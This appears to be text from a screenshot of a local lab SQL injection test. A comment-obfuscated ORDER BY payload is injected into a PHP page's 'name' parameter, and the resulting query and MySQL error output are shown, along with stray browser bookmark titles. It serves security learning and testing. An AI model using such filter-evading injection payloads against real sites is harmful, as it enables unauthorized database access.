 192.168.56.1/test.php?name=tor
192.168.56.1/test.php?name=tom'/**/order/*/%0A*/by/**/4%23
gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后渗透]Mimikatz使...
SELECT * FROM test where name = 'tom'/**/order/*/ */by/**/4#'
Unknown column '4' in 'order clause'
Fatal error: Call to a member function fetch_assoc() on a non-object in D:\phpstudy_pro\WWW\test.php on line 9